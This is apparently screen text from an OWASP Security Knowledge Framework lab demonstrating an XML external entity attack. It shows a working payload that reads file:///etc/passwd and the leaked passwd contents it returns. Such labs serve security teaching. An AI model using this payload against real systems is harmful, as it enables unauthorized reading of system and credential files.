 localhost:5000/home
OWASP S.K.F
Live demonstration!
Normal XML XML Attack
External entity attack!
<!DOCTYPE item [ <!ELEMENT item ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd"
>]><items><item name="item1">a</item><item name="item2">a &xxe;</item><item
name="item3">c</item><item name="item4">d</item></items>
Submit Button
aa ## # User Database # # Note that this file is consulted directly only when the system is
running # in single-user mode. At other times this information is provided by # Open
Directory. # # See the opendirectoryd(8) man page for additional information about # Open
Directory. ## nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System
Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico